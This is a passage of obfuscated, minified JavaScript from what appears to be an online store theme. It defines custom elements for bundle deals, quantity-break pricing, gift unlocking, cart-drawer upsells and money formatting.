_0x464316=_0xcabad5;return!_0x2dd2dc.options[_0x464316(1158)]((_0x404ac0,_0xfb3d83)=>_0x2242e3[_0xfb3d83]===_0x404ac0)[_0x464316(863)](!1)});if(!_0x3f7a73){this[_0xcabad5(1062)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,this.skipUnavailable);return}if(this[_0xcabad5(944)]&&!_0x3f7a73[_0xcabad5(878)]&&findAvailableVariant(_0x3ba955,_0x2242e3,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;let{price:_0x22ea81,compare_at_price:_0x382dbe,featured_image:_0x5e4747}=_0x3f7a73;_0x22ea81=parseInt(_0x22ea81);let _0x3d79b2=_0x382dbe?parseInt(_0x382dbe):_0x22ea81;const _0x152124=_0x3ba955[_0xcabad5(1143)][_0xcabad5(1047)]??1,_0x172a49=_0x3ba955.dataset.fixedDiscount??0;_0x22ea81=_0x22ea81*_0x152124-_0x172a49,_0x5e4747&&(_0x5e4747=_0x5e4747[_0xcabad5(745)]);const _0x58a6bd=_0x3f7a73.id;this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)][_0xcabad5(741)]].id=_0x58a6bd,this[_0xcabad5(489)][_0x3ba955.dataset[_0xcabad5(741)]].price=_0x22ea81,this[_0xcabad5(489)][_0x3ba955[_0xcabad5(1143)].idIndex][_0xcabad5(695)]=_0x3d79b2,this[_0xcabad5(627)](),this[_0xcabad5(962)]&&(this[_0xcabad5(789)][_0x533c56].innerHTML=this.currencySymbol+(_0x22ea81/100)[_0xcabad5(892)](2),_0x3d79b2>_0x22ea81?this.comparePrices[_0x533c56][_0xcabad5(403)]=this[_0xcabad5(682)]+(_0x3d79b2/100)[_0xcabad5(892)](2):this[_0xcabad5(1020)][_0x533c56][_0xcabad5(403)]="",this[_0xcabad5(535)]()),_0x5e4747&&_0x5e4747[_0xcabad5(820)]>0&&this[_0xcabad5(715)][_0x533c56]&&(this[_0xcabad5(715)][_0x533c56][_0xcabad5(745)]=_0x5e4747)}[a0_0x5cI9e6f(627)](){const _0xa235b6=a0_0x5cI9e6f,_0x7bb2ab=[],_0x5724eb=this[_0xa235b6(489)];for(const _0xb7b5e in _0x5724eb){const _0x40f2bb=_0x5724eb[_0xb7b5e];if(_0x40f2bb!=null&&_0x40f2bb[_0xa235b6(464)]){const _0x235da6=_0x7bb2ab[_0xa235b6(895)](_0x53e52b=>_0x53e52b.id===_0x40f2bb.id);_0x235da6<0?_0x7bb2ab.unshift({id:_0x40f2bb.id,quantity:1}):_0x7bb2ab[_0x235da6][_0xa235b6(1023)]+=1}}this[_0xa235b6(1193)]=_0x7bb2ab}[a0_0x5cI9e6f(535)](){const _0x3c5853=a0_0x5cI9e6f,_0x34e8e6=[],_0x33a085=[],_0x2b05d4=this[_0x3c5853(489)];for(const _0x3d58a5 in _0x2b05d4){const _0x46cb89=_0x2b05d4[_0x3d58a5];_0x46cb89!=null&&_0x46cb89[_0x3c5853(464)]&&(_0x34e8e6[_0x3c5853(453)](parseInt(_0x46cb89.price)),_0x33a085[_0x3c5853(453)](parseInt(_0x46cb89.comparePrice)))}const _0x27f25e=_0x34e8e6[_0x3c5853(648)]((_0x1600af,_0x2517b0)=>_0x1600af+_0x2517b0,0),_0x2731d2=_0x27f25e*this[_0x3c5853(1047)]-this[_0x3c5853(556)],_0x8ae77b=_0x33a085[_0x3c5853(648)]((_0x4ccd3f,_0x2f3a35)=>_0x4ccd3f+_0x2f3a35,0);this[_0x3c5853(686)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x2731d2/100).toFixed(2),_0x8ae77b>_0x2731d2?this[_0x3c5853(843)][_0x3c5853(403)]=this[_0x3c5853(682)]+(_0x8ae77b/100)[_0x3c5853(892)](2):this.totalComparePrice.innerHTML=""}}customElements[a0_0x5cI9e6f(1048)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x95433e=a0_0x5cI9e6f;super(),this.quantityGifts=document.getElementById(_0x95433e(980)+this[_0x95433e(1143)][_0x95433e(1087)]),this[_0x95433e(1012)]=this[_0x95433e(960)]('input[name="quantity"]'),this[_0x95433e(1216)]=this.querySelectorAll(_0x95433e(1155)),this[_0x95433e(417)]=this[_0x95433e(777)]('[type="application/json"]'),this.hasVariants=this.jsonData.dataset.hasVariants===_0x95433e(867),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x95433e(737)]=this[_0x95433e(1143)].updateUnavailable===_0x95433e(867),this[_0x95433e(1062)]=this.dataset[_0x95433e(1062)]===_0x95433e(867),this[_0x95433e(944)]=this[_0x95433e(1143)][_0x95433e(944)]===_0x95433e(867),this[_0x95433e(1193)]=[],this[_0x95433e(655)]=1,this[_0x95433e(777)](_0x95433e(702))&&(this[_0x95433e(655)]=parseInt(this[_0x95433e(777)](_0x95433e(702))[_0x95433e(1094)])),this[_0x95433e(742)]=this.querySelectorAll(_0x95433e(846)),this[_0x95433e(962)]=this[_0x95433e(1143)][_0x95433e(962)]===_0x95433e(867),this[_0x95433e(875)]=this[_0x95433e(1143)].moneyFormat,this.hasVariants&&this[_0x95433e(738)](),this.inputs.forEach(_0x5ebd26=>{const _0x6cbfad=_0x95433e;_0x5ebd26.addEventListener(_0x6cbfad(409),this.handleChange[_0x6cbfad(534)](this))}),this[_0x95433e(742)][_0x95433e(1110)](_0x48d211=>{const _0x1e67cd=_0x95433e;_0x48d211[_0x1e67cd(1177)](_0x1e67cd(409),this.handleSelectChange[_0x1e67cd(534)](this))})}[a0_0x5cI9e6f(826)](_0x14cd7a){const _0x4c019d=a0_0x5cI9e6f,_0x2c5ef9=_0x14cd7a[_0x4c019d(705)],_0x4c3193=Array.from(_0x2c5ef9[_0x4c019d(960)]("select"),_0x2da43c=>_0x2da43c[_0x4c019d(1094)]);if(this[_0x4c019d(737)]){const _0x3fa2bc=this[_0x4c019d(680)]()[_0x4c019d(899)](_0x25dbd0=>_0x2c5ef9[_0x4c019d(777)](_0x4c019d(419))[_0x4c019d(1094)]===_0x25dbd0[_0x4c019d(1178)]),_0x558e90=[..._0x2c5ef9[_0x4c019d(960)](_0x4c019d(569))];updateVariantStatuses(_0x3fa2bc,_0x558e90)}const _0x5dd737=this[_0x4c019d(680)]().find(_0x1c2d5a=>{const _0x288d74=_0x4c019d;return!_0x1c2d5a[_0x288d74(614)][_0x288d74(1158)]((_0x55229e,_0x5b8cd5)=>_0x4c3193[_0x5b8cd5]===_0x55229e)[_0x288d74(863)](!1)});if(!_0x5dd737){this.skipNonExistent&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,this[_0x4c019d(944)]);return}if(this.skipUnavailable&&!_0x5dd737[_0x4c019d(878)]&&findAvailableVariant(_0x2c5ef9,_0x4c3193,!1,a0_0x5cl9e6f,a0_0x5cl9e6f))return;_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(1185)]=_0x5dd737.id;const _0x71c1b0=_0x2c5ef9[_0x4c019d(1143)][_0x4c019d(935)],_0x2d0a98=_0x2c5ef9[_0x4c019d(1179)](_0x4c019d(1155)),_0x55bb6e=_0x2d0a98[_0x4c019d(1143)][_0x4c019d(423)];if(this[_0x4c019d(489)][_0x55bb6e][_0x71c1b0]=_0x5dd737.id,this[_0x4c019d(1193)]=this[_0x4c019d(489)][_0x55bb6e],this[_0x4c019d(1199)](_0x5dd737),!this[_0x4c019d(962)])return;var _0x56ed9d=0,_0x558579=0;const _0x2728a2=parseFloat(_0x2d0a98[_0x4c019d(1143)][_0x4c019d(1023)]),_0x4ef28c=parseFloat(_0x2d0a98.dataset[_0x4c019d(1047)]),_0x2a111f=parseFloat(_0x2d0a98.dataset[_0x4c019d(556)]);for(let _0x5107df=0;_0x5107df<_0x2728a2;_0x5107df++){const _0x47b1ca=parseInt(this[_0x4c019d(489)][_0x55bb6e][_0x5107df]),_0x1241d1=this[_0x4c019d(680)]()[_0x4c019d(746)](_0xfc9bda=>parseInt(_0xfc9bda.id)===_0x47b1ca);if(!_0x1241d1)return;_0x56ed9d+=_0x1241d1[_0x4c019d(572)],_0x1241d1[_0x4c019d(848)]&&_0x1241d1[_0x4c019d(848)]>_0x1241d1[_0x4c019d(572)]?_0x558579+=_0x1241d1[_0x4c019d(848)]:_0x558579+=_0x1241d1.price}_0x56ed9d=_0x56ed9d*_0x4ef28c-_0x2a111f;const _0x5c6f15=_0x558579-_0x56ed9d,_0x2e82dd=Math[_0x4c019d(506)](_0x5c6f15/100)*100,_0x4621e9=_0x56ed9d/_0x2728a2,_0x1b6e7a=_0x558579/_0x2728a2,_0x59821a=formatMoney(_0x56ed9d,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x1237e8=formatMoney(_0x558579,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x29ecfd=formatMoney(_0x5c6f15,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x2bb440=formatMoney(_0x2e82dd,this[_0x4c019d(875)],a0_0x5cl9e6f),_0x3a7509=formatMoney(_0x4621e9,this.moneyFormat,a0_0x5cl9e6f),_0x3b6c71=formatMoney(_0x1b6e7a,this.moneyFormat,a0_0x5cl9e6f);_0x2d0a98.querySelectorAll(_0x4c019d(1187))[_0x4c019d(1110)](_0x345401=>{const _0x2b14ab=_0x4c019d;let _0x405124=_0x345401.dataset[_0x2b14ab(1173)];_0x405124=_0x405124.replace("[quantity]",_0x2728a2),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(948),_0x59821a),_0x405124=_0x405124.replace(_0x2b14ab(1123),_0x1237e8),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(1182),_0x29ecfd),_0x405124=_0x405124[_0x2b14ab(1161)]("[amount_saved_rounded]",_0x2bb440),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(660),_0x3a7509),_0x405124=_0x405124[_0x2b14ab(1161)](_0x2b14ab(406),_0x3b6c71),_0x345401.innerHTML=_0x405124});const _0x1e1a6a=_0x2d0a98.querySelector(_0x4c019d(690));_0x1e1a6a&&(_0x558579>_0x56ed9d?_0x1e1a6a[_0x4c019d(517)][_0x4c019d(907)](_0x4c019d(589)):_0x1e1a6a[_0x4c019d(517)].add("hidden"))}getVariantData(){const _0x5259cc=a0_0x5cI9e6f;return this[_0x5259cc(606)]=this.variantData||JSON.parse(this[_0x5259cc(417)].textContent),this.variantData}[a0_0x5cI9e6f(738)](){const _0x582963=a0_0x5cI9e6f;this.hasVariants&&(this[_0x582963(1216)].forEach(_0x38e6e5=>{const _0x450939=_0x582963;if(_0x38e6e5[_0x450939(777)](_0x450939(500))){let _0x49bb1c=[];_0x38e6e5.querySelectorAll(_0x450939(846))[_0x450939(1110)](_0x53db3=>{const _0x2adb42=_0x450939;_0x49bb1c.push(_0x53db3.dataset[_0x2adb42(1185)])}),this[_0x450939(489)][_0x38e6e5[_0x450939(1143)][_0x450939(423)]]=_0x49bb1c}}),this.formVariants=[])}[a0_0x5cI9e6f(1199)](_0x3e340b){const _0x29497d=a0_0x5cI9e6f;if(!_0x3e340b||!_0x3e340b[_0x29497d(837)])return;document.querySelectorAll(_0x29497d(458)+this.dataset[_0x29497d(1087)]+'"]')[_0x29497d(1110)](_0x2ea84e=>_0x2ea84e[_0x29497d(880)](this[_0x29497d(1143)][_0x29497d(1087)]+"-"+_0x3e340b.featured_media.id,a0_0x5cl9e6f))}[a0_0x5cI9e6f(1201)](_0x120c99){const _0xe1454a=a0_0x5cI9e6f,_0x238441=parseInt(_0x120c99.target[_0xe1454a(1094)]);this[_0xe1454a(655)]=_0x238441,this[_0xe1454a(564)]&&(this[_0xe1454a(1193)]=this[_0xe1454a(489)][_0x120c99[_0xe1454a(1167)][_0xe1454a(1143)][_0xe1454a(423)]]),this.quantityGifts&&this[_0xe1454a(1128)].unlockGifts(_0x238441)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(939),QuantityBreaks);function metafieldPoly(){return a0_0x5cl9e6f}function updateVariantStatuses(_0x223cb0,_0x566eb5){const _0x4342a6=a0_0x5cI9e6f;_0x566eb5[_0x4342a6(1110)]((_0x1c5814,_0x318ec3)=>{const _0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const 